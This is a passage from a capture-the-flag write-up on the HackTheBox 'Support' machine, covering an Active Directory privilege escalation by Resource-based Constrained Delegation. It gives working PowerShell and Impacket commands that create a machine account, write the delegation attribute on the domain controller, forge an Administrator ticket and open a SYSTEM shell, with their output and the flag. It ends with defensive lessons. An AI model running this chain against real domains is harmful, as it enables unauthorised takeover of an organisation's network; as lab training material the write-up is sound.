
Active Directory Methodology » Resourced-based Constrain Delegation [Book]
Having WRITE privilege on an Active Directory object of a remote computer enables the attainment of
code execution with elevated privileges: Resource-based Constrained Delegation
# Creating a Computer Object (using powermad)
import-module powermad
New-MachineAccount -MachineAccount SERVICEA -Password $(ConvertTo-SecureString '123456' ...)
Get-DomainComputer SERVICEA

# Configuring RBCD (using powerview)
$ComputerSid = Get-DomainComputer FAKECOMPUTER -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;C..."
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer $targetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfof...'}
Two scripts are needed. Powermad provides the New-MachineAccount that creates the machine account:
wget https://raw.githubusercontent.com/Kevin-Robertson/Powermad/refs/heads/master/Powermad.ps1upload Powermad.ps1
Import-Module .\Powermad.ps1
Info: Uploading /home/krmena/machines/support/exploits/Powermad.ps1 to C:\Users\support\Desktop\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
PowerView (repo) provides the rest: a set of cmdlets for querying and modifying Active Directory without the official administrative tools.
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1upload PowerView.ps1
Import-Module .\PowerView.ps1
--2025-10-27 17:44:49--  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Recon/PowerView.ps1
Connecting to raw.githubusercontent.com|2606:50c0:8001::154|:443 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 770279 (752K) [text/plain]
Saving to: 'PowerView.ps1'

2025-10-27 17:44:50 (7.69 MB/s) - 'PowerView.ps1' saved [770279/770279]

*Evil-WinRM* PS C:\Users\support\Desktop> upload PowerView.ps1
Info: Uploading /home/krmena/machines/support/exploits/PowerView.ps1 to C:\Users\support\Desktop\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
Neither Import-Module returns anything, which is exactly what we want: in PowerShell, loading a module without errors prints no output, and any red line would have meant the script did not load.
With both loaded we run the chain: create the machine account SERVICEA$, get its SID, build the security descriptor and write it to the DC. The final attribute read confirms it ({1, 0, 4, 128 ... }), the delegation is configured.
New-MachineAccount -MachineAccount SERVICEA -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force)
$ComputerSid = Get-DomainComputer SERVICEA -Properties objectsid | Select -Expand objectsid
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$ComputerSid)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Get-DomainComputer dc -Properties 'msds-allowedtoactonbehalfofotheridentity'
[+] Machine account SERVICEA added

msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128 ... }
getST + psexec
With the delegation in place, we request a service ticket for cifs/dc.support.htb impersonating Administrator through the SERVICEA$ account (S4U2Self + S4U2Proxy). We save the ticket to the credential cache and use it with psexec.py -k, which opens a shell as SYSTEM.
getST.py -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support.htb/SERVICEA$:123456
export KRB5CCNAME=Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
psexec.py -k dc.support.htb
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache
...
[*] Found writable share ADMIN$
[*] Opening SVCManager on dc.support.htb.....
Microsoft Windows [Version 10.0.20348.859]

C:\Windows\system32> whoami
nt authority\system
The check inside the shell itself leaves no doubt:
whoami
ipconfig
C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> ipconfig

Ethernet adapter Ethernet0:
   IPv4 Address. . . . . . . . . . . : 10.10.11.174
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 10.10.10.2
root.txt
type C:\Users\Administrator\Desktop\root.txt
9f2882745e7a2005a63cc41a6d34e86dDomain compromised. Box rooted.
Attack chain
The whole path, from the anonymous SMB share to the SYSTEM shell, at a glance:
SMB support-tools (anonymous)  ─►  UserInfo.exe
  │  dnSpy (breakpoint in LdapQuery)
  ▼
"ldap" service account
  │  ldapsearch  ─►  info field of the support user
  ▼
support   (Remote Management Users)
  │  WinRM (evil-winrm)  ─►  user.txt
  ▼
BloodHound: Shared Support Accounts  ──GenericAll──►  DC.SUPPORT.HTB
  │  RBCD: New-MachineAccount + msDS-AllowedToActOnBehalfOfOtherIdentity
  ▼
getST -impersonate Administrator  ─►  psexec -k  ─►  SYSTEM  (root.txt)
Lessons learned
- A binary on a share is code you hand to the attacker.
UserInfo.exewas a .NET executable readable without credentials; with dnSpy it reads like having the source, and a breakpoint saves even understanding the password obfuscation. Credentials should not live embedded in binaries, let alone on an anonymously accessible share. - The
infofield (and other free-text AD attributes) is not a safe place. Any account that can read LDAP sees those fields. Thesupportpassword was sitting there in plain sight; descriptive attributes leak with the most basic enumeration. GenericAllover a computer is control of the computer, not "just another permission". Over a Domain Controller object it enables an RBCD that ends in impersonatingAdministrator. Such full-control rights should be tightly restricted, and certainly not delegated to a support group.- RBCD rests on two combined oversights. That a normal user can create machine accounts (
MachineAccountQuotadefaults to 10) and can writemsDS-AllowedToActOnBehalfOfOtherIdentityon a sensitive object. Setting the quota to 0 and controlling who writes that attribute kills the technique at the root.